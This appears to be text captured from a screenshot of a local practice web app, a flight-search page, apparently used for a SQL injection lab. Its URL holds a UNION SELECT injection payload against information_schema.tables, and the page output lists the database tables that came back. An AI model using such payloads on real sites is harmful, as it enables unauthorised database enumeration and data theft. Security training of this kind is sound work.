 DFW AIRPORT GATE SCHEDULE
localhost/flight/?search="+UNION+%28select+TABLE_NAME%2CTABLE_SCHEMA%2C3%2C4%2C5%2C6%2C7%2C8%2C9+from+information_schema.tables%29+%23
DFW AIRPORT GATE SCHEDULE
Flights Park Explore Customer Support
Search for flights
Search for flights, destinations, airports Search
Search Results
Returned rows are: 220
ALL_PLUGINS information_schema 3 4 5 6 7 8 9
APPLICABLE_ROLES information_schema 3 4 5 6 7 8 9
CHARACTER_SETS information_schema 3 4 5 6 7 8 9
CHECK_CONSTRAINTS information_schema 3 4 5 6 7 8 9
COLLATIONS information_schema 3 4 5 6 7 8 9
COLLATION_CHARACTER_SET_APPLICABILITY information_schema 3 4 5 6 7 8 9
COLUMNS information_schema 3 4 5 6 7 8 9
COLUMN_PRIVILEGES information_schema 3 4 5 6 7 8 9